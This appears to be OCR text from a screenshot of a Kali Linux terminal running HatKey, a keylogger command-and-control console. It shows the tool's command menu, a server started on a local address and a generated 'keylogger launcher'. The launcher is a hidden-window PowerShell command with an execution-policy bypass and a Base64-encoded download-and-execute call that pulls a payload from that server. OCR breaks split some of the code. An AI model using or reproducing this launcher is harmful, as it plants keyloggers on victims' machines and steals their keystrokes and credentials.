 Actividades Aplicaciones Lugares Terminal 9 de jul 04:41 1
Carpeta personal Escritorio Hatkey
root@kali: ~/Escritorio/Hatkey
Recientes
Favoritos
Carpeta personal
Escritorio
Descargas
Documentos
Imágenes
Música
Vídeos
Papelera
burpsuite
HatKey.py
key.bat
README.md
System
Lib
LICENSE
nano.save
Output
< HatKey >
-------
\   ^__^
\  (xx)\_______
(__)\       )\/\
U  ||----w |
||     ||
--=[KeyLogger
--+--=[Version : 1.0.0
--+--=[Coder   : Farzin Enddo
--=[github  : https://github.com/enddo
Command  Description
-------  -----------
exit     Exit the console
list     List all agents
kill     Kill an agent
run      Run Command and Controler
help     Help menu
set      Sets a variable to a value
show     Show Command and Controler variables
HatKey > set host 192.168.0.21
HatKey > run
[+] Server start on: http://192.168.0.21:8080/
[+] Keylogger launcher is:
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::U
8.GetString([System.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaW
dCkuRG93bmxvYWRTdHJpbmcoImh0dHA6Ly8xOTIuMTY4LjAuMjE6ODA4MC9nZXRfcGF5bG9hZCIp')
))
HatKey >